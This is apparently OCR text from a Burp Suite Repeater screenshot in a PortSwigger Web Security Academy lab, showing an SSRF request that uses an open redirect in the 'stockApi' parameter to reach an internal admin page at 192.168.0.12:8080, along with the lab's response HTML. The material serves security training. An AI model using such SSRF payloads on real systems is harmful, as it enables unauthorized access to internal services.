 1 × 2 × 3 × 4 × 6 × 5 × ...
Send Cancel < ▾ > ▾ Target: https://0ab300b80478ab01c05e4953008300e6.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ab300b80478ab01c05e4953008300e6.web-security-academy.net
3 Cookie: session=Fsydk4q7HaGNU0B9EosKVjW6ZmES3xtk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab300b80478ab01c05e4953008300e6.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 91
11 Origin: https://0ab300b80478ab01c05e4953008300e6.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=/product/nextProduct?currentProductId=1%26path%3dhttp://192.168.0.12%3a8080/admin/
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3206
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#83;&#83;&#82;&#70;&#32;&#119;&#105;&#116;&#104;&#32;&#102;&#105;&#108;&#116;&#101;&#1
14;&#32;&#98;&#121;&#112;&#97;&#115;&#115;&#32;&#118;&#105;&#97;&#32;&#111;&#112;&#101;
&#110;&#32;&#114;&#101;&#100;&#105;&#114;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#118;
&#117;&#108;&#110;&#101;&#114;&#97;&#98;&#105;&#108;&#105;&#116;&#121;
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with filter bypass via open redirection vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-filter-bypass-via-open-redirec
tion'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background
='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 4
Done 3,331 bytes | 1,050 millis